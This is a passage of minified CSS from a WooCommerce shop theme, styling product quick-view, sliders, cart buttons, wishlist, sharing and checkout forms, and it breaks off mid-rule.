.quick-view-images,#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{float:none;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}#shop-quick-view .vf_row{width:100%;margin-top:32px}.vf_row>.cta{font-family:var(--fontPrimary);text-transform:uppercase;font-weight:600;font-size:.85rem;letter-spacing:1px}.quick-view-content .p-shared>span{font-weight:normal}.quick-view-content .p-shared>span{font-weight:normal;margin:0}.quickview__dialog .quick-view-content .type-product{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}#shop-quick-view .quickview__dialog .quick-view-content .entry-summary{padding-top:0;padding-bottom:0}#shop-quick-view .quickview__dialog .quick-view-content .quick-view-images .tns-outer{border-right:1px solid #e8e8e8}#shop-quick-view ul.accordion.product-details,#shop-quick-view .pd__extras{display:none}#quick-view-gallery{height:auto}.shop--single.row button.single_add_to_cart_button+.input-list--item{display:none !important}.tns-controls [data-controls]{background:none;border-radius:0}.slick-prev,.wvg-slider-prev-arrow,.slick-next,.wvg-slider-next-arrow,.tns-controls [data-controls]{color:#000;width:40px;height:80px}.wvg-slider-prev-arrow,.wvg-slider-next-arrow{font-size:0;line-height:0;position:absolute;top:50%;display:block;padding:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);cursor:pointer;border:none;outline:none;background:rgba(0,0,0,0)}.slick-arrow,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]{z-index:10;opacity:.6;-webkit-transition:opacity 230ms;transition:opacity 230ms}.slick-prev,.wvg-slider-prev-arrow{left:0}.slick-next,.wvg-slider-next-arrow{right:0}.slick-prev:before,.wvg-slider-prev-arrow:before,.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before,.tns-controls [data-controls=prev]:before{font-family:"oecicon" !important;font-weight:normal;speak:none;text-transform:none;color:inherit;font-size:2.125rem}.slick-prev:before,.wvg-slider-prev-arrow:before,.tns-controls [data-controls=prev]:before{content:""}.slick-next:before,.wvg-slider-next-arrow:before,.tns-controls [data-controls=next]:before{content:""}.slick-slider:not(:hover) .slick-arrow,.quick-view-content .quick-view-images:not(:hover) .quick-view-images .tns-controls button{opacity:0;visibility:hidden}.slick-prev:hover,.wvg-slider-prev-arrow:hover,.slick-prev:focus,.wvg-slider-prev-arrow:focus,.slick-next:hover,.wvg-slider-next-arrow:hover,.slick-next:focus,.wvg-slider-next-arrow:focus,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:hover,.quick-view-content .quick-view-images:hover .tns-controls [data-controls]:focus{opacity:1;color:inherit}div:not(.remodal_wraper) .slick-dots{text-align:left}.slick-dots li button{width:8px;height:8px;border-radius:20px;padding:0;background-color:#e8e8e8;display:inline-block;-webkit-transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:background-color 400ms cubic-bezier(0.4, 0.9, 0.3, 1)}.slick-dots li button:before{content:none}.slick-dots li.slick-active button{background-color:#888}.slick-dots li{width:auto;height:auto;font-size:0;display:inline;margin:0 10px 0 0}.single-gallery-slider .pro-thumb img{border:1px solid #e8e8e8}.pro-carousel-thumb .slick-track .slick-slide:not(.slick-current){opacity:.5}@media(min-width: 768px){div:not(.remodal_wraper) .slick-dots{display:none !important}div:not(.remodal_wraper) .slick-dotted.slick-slider{margin-bottom:0}}@media(min-width: 992px){.products .product .product-quick-view-btn,.products .product .zoa-add-to-cart-btn,.products .product .yith-wcwl-add-to-wishlist,.products .product .added_to_cart{-webkit-transform:translateY(45px);transform:translateY(45px)}.products .product:hover .product-quick-view-btn,.products .product:hover .zoa-add-to-cart-btn,.products .product:hover .yith-wcwl-add-to-wishlist,.products .product:hover .added_to_cart{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.c-product-item .wvs-archive-variation-wrapper{width:100%}.c-product-item .pro-swatch-list,.c-product-item .wvs-archive-variation-wrapper{position:absolute;bottom:80px;left:0}.c-product-item .loop-action{z-index:3}.c-product-item .loop-action .product-quick-view-btn,.c-product-item .loop-action .yith-wcwl-add-to-wishlist a,.c-product-item .loop-action .zoa-add-to-cart-btn{background:none;border:1px solid;padding:0}}@media only screen and (min-width: 992px){.refinement__sorts{width:auto;z-index:2;position:absolute;right:.75rem;top:.75rem}.shop-top-bar{margin:1.5rem 0}.refinement__sorts .selectbox__label{min-width:170px}}@media(max-width: 991px){.woocommerce-loop-product__title{margin-bottom:8px}.products .product{padding-left:3px;padding-right:3px;margin-bottom:6px}.products .product .price{line-height:1.15;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.products .product .price>.amount,.products .product .price .woocommerce-price-suffix{display:block}.products .product .price .woocommerce-price-suffix{-webkit-transform:scale(0.8);transform:scale(0.8)}.products .product .pro-swatch-list{display:none}.products.columns-3{margin-left:-3px;margin-right:-3px}#theme-menu-layout,body.post-type-archive-product #theme-page-header{background:#fff}body.post-type-archive-product #theme-container{background-color:#fafafa}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{padding:0}.shop-sidebar.refinements,.refinement__sorts{padding-top:5px;padding-bottom:5px}.shop-top-bar{-ms-flex-pack:distribute;justify-content:space-around;margin-top:24px;margin-bottom:24px}}.single-gallery-slider.single-gallery-vertical .pro-carousel-image .tns-outer,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{width:100%}ul.products,.portfolio-grids{overflow-y:hidden}.remodal-wrapper{width:100%;padding:0;max-width:100%;overflow:hidden}.remodal-wrapper .pro-carousel-image{border:none !important}.crumbs .last-item span{font-weight:400}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:multiply}body:not(.home) header.header-box:not(.is-scroll){border-bottom:1px solid #efefef}.woocommerce-product-details__short-description{max-width:100%;font-size:1rem;line-height:1.5rem;font-family:var(--fontBody)}.price .woocommerce-price-suffix,small.tax_label{font-family:var(--fontBody);font-weight:300}.shop--single .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}.product .summary .subtitle{font-weight:normal;font-size:12px;margin-top:0;margin-bottom:20px;font-family:var(--fontBody)}.price,.price>.amount,.price-list>.amount,.price-amount,.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}div.addon-description p{font-style:normal;font-size:12px}.entry-summary .product_meta,.entry-summary .product_meta>span{float:none}.reset_variations{display:none !important}.gutter-padding .shop-content hr.separate-hr{padding:0;margin-top:0;margin-bottom:0;margin-left:-1.5rem;margin-right:-1.5rem;border-top:1px solid #e8e8e8}.single-product .upsells.products,.single-product .related.products{border-top:none;padding-top:80px}.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-family:var(--fontThird);font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:13px;margin-top:0;margin-bottom:3em}section.related.products ul.products{margin-left:-3px;margin-right:-3px}section.related.products ul.products .product{padding:0 3px}@media(min-width: 768px){.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image{width:calc(83.33333% - 30px);margin:0 auto}.shop--single .summary .product_title{font-size:1.5rem}}@media(min-width: 1024px){.related.products>.prod-related-heading,.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-size:15px}}@media only screen and (max-width: 47.99em){.c-product-item{height:100%}.c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:auto}.c-product-item .c-scroll-fade-in-block{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}table#size-chart{margin:0}#size-chart tr:nth-child(odd){background:none !important}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{font-size:.75rem;text-align:center}#size-chart tr th{font-family:Eina03}#size-chart tr:last-child,#size-chart tr:last-child td{border-bottom-color:rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:first-child,#size-chart tr td:first-child{border-left:1px solid rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:last-child,#size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#size-chart tr:first-child th{border-top:1px solid rgba(0,0,0,0)}.product-addon-label,.product-addon-value{color:#000}.product-addon-label{font-family:var(--fontBody);font-weight:400;font-size:12px;letter-spacing:1px}.product-addon-value,.product-addon-options label span.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.product-addon-totals{margin-top:24px;margin-bottom:24px}.product-addon-options label span.woocommerce-Price-amount.amount{display:inline-block}.radio-label{display:block}.product-addon-options .check-label input[type=checkbox]+span:before{content:none}.product-addon-options .check-label:before{font-weight:normal;font-family:"FontAwesome";content:"";margin-right:10px;font-size:20px;line-height:0;cursor:pointer}.product-addon-options .check-label.checked:before{content:""}label.check-label{display:block}.product-addon-options p.form-row{float:none}.product-addon-options p.form-row{margin-top:14px;margin-bottom:0}.product-addon .form-row label{margin:0}label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.product-addon-options .check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.product-addon-options .check-label.checked:before{content:"";border-color:#000}.product-addon-options .check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.product-addon-options .check-label.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}label.radio-label:before,label.radio-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}label.radio-label:before{border:solid 1px #000;content:"";top:50%;left:0;margin-top:-6px}label.radio-label{cursor:pointer;position:relative;padding-left:18px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}label.radio-label input{position:absolute;opacity:0;left:0;margin:0}label.radio-label.checked:after{top:50%;left:2px;width:8px;height:8px;background-color:#000;content:"";margin-top:-4px}.quantity{width:114px;height:38px;float:left}.quantity:not(.hidden) .qty{height:100%;width:100%;text-align:center;padding:0 38px;font-size:16px;line-height:38px;-moz-appearance:textfield;color:#000}.quantity:not(.hidden) .modify-qty{width:38px;font-size:20px}.quantity:not(.hidden) .modify-qty[data-click=plus]{border-left:1px solid #eee;right:0;text-align:center;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quantity:not(.hidden) .modify-qty[data-click=minus]{border-right:1px solid #eee;left:0;text-align:center;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-add-to-cart{margin-top:24px}.cart .single_add_to_cart_button{width:212px;height:38px;background-color:#000;color:#fff;margin-left:10px;font-size:14px;position:relative;font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px;border:1px solid #000;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.cart .single_add_to_cart_button:hover,.cart .single_add_to_cart_button:focus{background-color:#fff;color:#000}.cart .single_add_to_cart_button.disabled{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed}.cart .single_add_to_cart_button:before{content:none}.summary .yith-wcwl-add-to-wishlist a{font-size:13px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:after{content:""}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:before,.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.cta-wish:before{content:""}@media(min-width: 768px){.cart .woocommerce-variation-add-to-cart,.product-type-simple .entry-summary form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cart.cart_wrapped .woocommerce-variation-add-to-cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart .ws-row{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cart .single_add_to_cart_button{-webkit-box-flex:0;-ms-flex:0 0 212px;flex:0 0 212px}.cart .quantity{height:38px;float:none;-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px}.product-addon-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-addon-label{min-width:140px}.product-addon-value{text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-addon-row{max-width:300px;border-bottom:1px solid #ddd;padding-bottom:2px;margin-bottom:8px}}ul.accordion,ul.accordion li{padding:0;margin:0;list-style:none}.acc-toggle{position:relative;cursor:pointer;color:gray;-webkit-transition:color .3s;transition:color .3s}.product-details .acc-toggle{padding:1rem 0;border-top:1px solid #efefef}.prod-info-heading{font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:12px;margin-bottom:0;font-family:var(--fontBody);color:#666}.acc-inner{display:none}.acc-inner.-open{display:block}.acc-icon{z-index:10;position:absolute;top:50%;margin-top:-10px;right:0;width:20px;height:20px;-webkit-transform:scale(0.5);transform:scale(0.5)}.acc-icon:after,.acc-icon:before{content:"";position:absolute;background-color:gray;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.acc-icon:before{top:0;left:50%;width:1px;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.acc-icon:after{top:50%;left:0;width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.acc-icon.-open:before,.acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg)}.acc-icon.-open:after,.acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.acc-item .acc-inner{padding:.5rem 0 2rem;color:#0a0a0a;font-size:13px;line-height:1.5;font-weight:300;font-family:var(--fontBody)}.acc-item .acc-inner p:first-child{margin-bottom:0}.acc-item .acc-inner p+p{margin:20px 0 0 0}.acc-item .acc-inner p:empty+p{margin-top:0}.acc-item .acc-inner p.label_fabric+p{margin-top:10px;line-height:1.15}.acc-item .acc-inner p.label_details+p{margin-top:10px}.acc-item .acc-inner p.label_fabric,.acc-item p.label_details{color:#666}.acc-item p.label_details+ul,.acc-item p.label_details+ul+ul{margin-left:0}.acc-item p.label_details+ul{margin-top:10px}.acc-item p.label_details+ul+ul+p,.acc-item ul+.label_details{margin-top:24px}ul.size_model li{display:inline-block}ul.size_model li:not(:last-child){margin-right:10px}ul.size_model>li>.label:after{content:":";display:inline-block;padding-right:6px}ul.size_model li:not(:last-child).list_label{display:block !important;margin-right:0;line-height:1.15}.product-details p.label_details+ul+ul{margin-top:5px}.-open .acc-toggle,.acc-toggle:hover,.acc-toggle:hover .prod-info-heading{color:#000}p.pd__extras__moreinfo,p.pd__extras__moreinfo a{color:#666}p.pd__extras__moreinfo .link_underline:before{background:#666}.add-to-wishlist-button>.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-shortcode-add-to-cart{display:inline-block}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:after{content:""}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode{line-height:24px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:before{content:"";margin-right:0px;position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:hover:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.wishlist__item__extras__actions button{letter-spacing:0px;padding:.75rem .2rem}.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 992px){.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.yith-wcwl-add-to-wishlist .hide{display:none}.summary .cart .yith-wcwl-add-to-wishlist{float:none;margin:0;text-align:center}.ws-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.clear{clear:both}.ws-row{margin-left:-15px;margin-right:-15px;margin-top:15px;max-width:480px}.ws-row>div,.ws-row>.theme-social-icon{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px;padding-right:15px;padding-left:15px;min-width:0}.summary .yith-wcwl-add-to-wishlist a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.summary .yith-wcwl-add-to-wishlist{border:none}.p-shared .sharing-tools{line-height:inherit}.theme-social-icon .sharing-tools__layer-1 .link-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon:after{font-family:"oecicon";display:inline-block;line-height:1;margin-left:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.link-icon.-share:after{content:""}.p-shared .sharing-tools__layer-1{display:inline-block}.entry-summary .theme-social-icon{display:block;margin:0;text-align:center}.sharing-tools{display:inline-block;position:relative;cursor:pointer}.sharing-tools__layer-1{opacity:1;-webkit-transition:opacity .3s linear .3s;transition:opacity .3s linear .3s}.sharing-tools__layer-2{position:absolute;top:0;left:0;width:100%;z-index:-1}.sharing-tools__layer-2>a{position:relative;display:inline-block;color:#000;pointer-events:none;margin:0 3px;opacity:0;overflow:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.theme-social-icon a:before,.woocommerce-wishlist .yith-wcwl-share a:before{font-size:18px;min-width:20px;display:inline-block}.sharing-tools.-open .sharing-tools__layer-1{opacity:0;-webkit-transition:opacity .3s linear 0s;transition:opacity .3s linear 0s}.sharing-tools.-open .sharing-tools__layer-2{z-index:1}.sharing-tools.-open .sharing-tools__layer-2>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.summary .yith-wcwl-add-to-wishlist a.cta,.p-shared span.cta{line-height:24px;font-size:13px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:"oecicon";font-size:20px;line-height:1}.summary .yith-wcwl-add-to-wishlist a.cta{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.summary .yith-wcwl-add-to-wishlist a.cta:before{margin-right:0px;content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.summary .yith-wcwl-add-to-wishlist a.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.summary .yith-wcwl-add-to-wishlist a:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:after{content:none}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.remove_from_wishlist_custom:before{content:""}.entry-summary .product-details{margin-top:25px}.prod-info{padding-top:30px;margin-bottom:25px}.pd__extras__productid{text-transform:uppercase;font-family:Eina03}.pd__extras>*{display:block}.pd__extras{margin-top:24px;font-size:12px;letter-spacing:1px}.pd__extras>*:not(:last-child){margin-bottom:20px}.light-copy{color:#888}.pdp__attribute__label,.product-addon-options .addon-name{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000}.value.variations__attribute__value{padding:4px}.entry-summary .product-addon{margin:24px 0 0}.product-addon-value{font-size:12px}.swatch{border-radius:0}.swatch:before{border-radius:0;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd}.swatch.selected:before{border-color:#000}.swatch.swatch-label{color:#000;line-height:25px}.swatch.swatch-label.selected{font-weight:600}.swatch.swatch-color,.swatch.swatch-label{display:inline-block;vertical-align:top;text-align:center}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span{position:relative;padding-left:24px;display:inline-block}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.order--checkout--row:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce-form__label-for-checkbox{display:block;margin-bottom:24px}.order--checkout__form__title{margin-bottom:24px}.form-row textarea::-webkit-input-placeholder, .form-row input::-webkit-input-placeholder, input::-webkit-input-placeholder{color:#888}.form-row textarea::-moz-placeholder, .form-row input::-moz-placeholder, input::-moz-placeholder{color:#888}.form-row textarea:-ms-input-placeholder, .form-row input:-ms-input-placeholder, input:-ms-input-placeholder{color:#888}.form-row textarea::-ms-input-placeholder, .form-row input::-ms-input-placeholder, input::-ms-input-placeholder{color:#888}.form-row textarea::placeholder,.form-row input::placeholder,input::placeholder{color:#888}.heading.checkout_heading,.order--checkout__summary__heading{font-weight:400;font-family:var(--fontSecondary)}.form__description{margin-top:12px;margin-bottom:0}body:not(.en) .form__description{font-family:var(--fontBody)}body:not(.en) .account__heading .heading,body:not(.en) .heading.checkout_heading{font-family:var(--fontBody)}body:not(.en) .account__heading.wishlist-title h1.heading.serif,.account__content>.tinv-wishlist>.tinv-header>h2{font-family:var(--fontSecondary)}.sharing-tools ul.social-icons-lists{padding:0;margin:0;list-style:none;font-size:0;text-align:center}.sharing-tools .social-icons-lists li.social-icons-list-item{margin:0 3px;line-height:1}.share_wish_link .sharing-tools>span{display:block}.share_wish_link .sharing-tools__layer-2{min-width:120px;right:0;left:auto}.woocommerce-wishlist .yith-wcwl-share li a,.woocommerce-wishlist .yith-wcwl-share li a span{width:20px;height:20px;top:auto}.woocommerce-wishlist .yith-wcwl-share li a span:before{line-height:20px;display:inline-block}.order--checkout--row .woocommerce-account-fields .form-row.create-account{margin-top:24px;padding:0}.order--checkout--row .woocommerce-account-fields{padding:0 .75rem}.form-row.place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.page-checkout .form__steps_wrap{margin-bottom:40px}.order--checkout__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#order_comments_field,.form-row textarea{float:none}.woocommerce .label-inline input[type=checkbox]+span{font-weight:400;font-size:12px}.order--checkout__summary{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:18px}.order--checkout__actions--top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:18px}.order--checkout__summary__heading{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__actions--top .cta{font-size:.75rem}body:not(.en) .order__summary__row__descr{font-family:var(--fontBody)}.form-row.place-order,form.woocommerce-checkout #place_order{float:none}.woocommerce-terms-and-conditions-wrapper *{float:none}form.woocommerce-checkout #place_order{display:inline-block !important;height:auto;border:1px solid}form.woocommerce-checkout .payment_box{padding:0;border:none}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout{border:none;padding:0;margin:20px 0 0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout p:first-child{font-size:.95rem;line-height:1.5rem;margin-bottom:20px}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row{padding:0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;color:#888}.page-privacy-policy .page ul{padding:0;list-style:none;margin:0}.page-privacy-policy .page ol{margin-top:24px;font-weight:500;font-family:var(--fontBody)}.page-privacy-policy .page ol li,.page-privacy-policy .page ol li b{font-family:inherit;font-weight:inherit}.page-privacy-policy .page p,.page-privacy-policy .page ul li,.page-privacy-policy .page p *,.page-privacy-policy .page ul li *{font-weight:300 !important;font-size:.85rem}@media only screen and (min-width: 48em){form.woocommerce-checkout #place_order{width:48%;min-width:270px}.input-list--item:not(:last-child),.input-list .form-row:not(:last-child){margin-right:1.5rem}}#product_image_modal .remodal_wraper.shop--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;height:auto}.remodal-wrapper .single-product-gallery.width_100{position:relative}#product_image_modal .remodal_wraper.shop--single 